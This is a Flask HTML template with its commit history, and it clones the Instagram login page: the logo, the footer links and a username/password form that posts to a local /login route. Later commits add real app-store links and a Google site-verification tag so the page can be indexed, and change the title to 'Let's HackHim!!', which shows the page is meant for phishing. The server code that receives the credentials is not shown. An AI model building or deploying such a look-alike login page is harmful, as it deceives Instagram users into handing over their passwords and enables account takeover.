
==== templates/index.html @ c8d6060f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram</title>
    <link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}">
    <link rel="icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" />
  </head>
  <body>
    <main>
      <div class="log-in-container">
        <div class="log-in">
          <!-- Logo -->
          <img src="static/images/instagram-logo.png" class="logo" />
          <!-- Log in form -->

          <form action="/login" method="POST" class="log-in-form">
            <input type="text" name="username" placeholder="Phone number, username or email" />
            <input type="password" name="password" placeholder="Password" />
            <button class="log-in-button" type="submit">Log In</button>
          </form>

          <!-- OR divider -->
          <span class="or-divider">OR</span>
          <!-- Log in with Facebook -->
          <div class="fb-login">
            <a href="#">
              <img src="static/images/facebook-icon.png" />
              <span>Log in with Facebook</span>
            </a>
          </div>
          <!-- Forgot password? -->
          <a href="#">Forgot password?</a>
        </div>
        <!-- Sign up -->
        <div class="sign-up">
          <span>Don't have an account?</span><a href="https://www.instagram.com/accounts/emailsignup/">Sign up</a>
        </div>
        <!-- Download app -->
        <div class="get-the-app">
          <span>Get the app.</span>
          <div class="app-images">
            <a href="#"><img src="static/images/applestore.png" /></a>
            <a href="#"><img src="static/images/googlestore.png" /></a>
          </div>
        </div>
      </div>
      <!-- Phones -->
      <div class="phones-container">
        <img src="static/images/phones.png" />
      </div>
    </main>
    <footer>
      <ul class="footer-links">
        <li><a href="https://about.meta.com/">Meta</a></li>
        <li><a href="https://about.instagram.com/">About</a></li>
        <li><a href="https://about.instagram.com/blog/">Blog</a></li>
        <li><a href="https://about.instagram.com/about-us/careers">Jobs</a></li>
        <li><a href="https://help.instagram.com/">Help</a></li>
        <li><a href="https://developers.facebook.com/docs/instagram-platform">API</a></li>
        <li><a href="https://privacycenter.instagram.com/policy/">Privacy</a></li>
        <li><a href="https://help.instagram.com/">Terms</a></li>
        <li><a href="https://www.instagram.com/explore/locations/">Locations</a></li>
        <li><a href="https://www.instagram.com/web/lite/">Instagram Lite</a></li>
        <li><a href="https://www.threads.net/">Threads</a></li>
        <li><a href="https://www.facebook.com/help/instagram/261704639352628">Contact uploading and non-users</a></li>
        <li><a href="https://www.instagram.com/accounts/login">Meta Verified</a></li>
      </ul>
      <span class="copyright">&copy; 2024 INSTAGRAM FROM FACEBOOK</span>
    </footer>
  </body>
</html>

==== commit 7b386682: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -41,8 +41,8 @@
         <div class="get-the-app">
           <span>Get the app.</span>
           <div class="app-images">
-            <a href="#"><img src="static/images/applestore.png" /></a>
-            <a href="#"><img src="static/images/googlestore.png" /></a>
+            <a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=ig_mid%3D2E00116F-F34E-45AA-9024-F56FDB2FA928%26utm_campaign%3DloginPage%26utm_content%3Dlo%26utm_source%3Dinstagramweb%26utm_medium%3Dbadge%26original_referrer%3Dhttps%253A%252F%252Fin.search.yahoo.com%252F"><img src="static/images/applestore.png" /></a>
+            <a href="ms-windows-store://pdp/?productid=9nblggh5l9xt&referrer=appbadge&source=www.instagram.com&mode=mini&pos=0%2C0%2C1920%2C1020"><img src="static/images/googlestore.png" /></a>
           </div>
         </div>
       </div>

==== commit 7e9eb80b: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta name="google-site-verification" content="width=device-width, initial-scale=1.0" />
     <title>Instagram</title>
     <link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}">
     <link rel="icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" />

==== commit a46bd151: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -2,7 +2,8 @@
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
-    <meta name="google-site-verification" content="width=device-width, initial-scale=1.0" />
+    <meta name="google-site-verification" content="fQ0De3x6B4_gBJLAgcwRq_kufVeHdrUSiIAZF47yml0" />
+<!--     <meta name="google-site-verification" content="width=device-width, initial-scale=1.0" /> -->
     <title>Instagram</title>
     <link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}">
     <link rel="icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" />

==== commit cc1bc3e3: "changed header" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="google-site-verification" content="fQ0De3x6B4_gBJLAgcwRq_kufVeHdrUSiIAZF47yml0" />
 <!--     <meta name="google-site-verification" content="width=device-width, initial-scale=1.0" /> -->
-    <title>Instagram</title>
+    <title>Let's HackHim!!</title>
     <link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}">
     <link rel="icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" />
   </head>
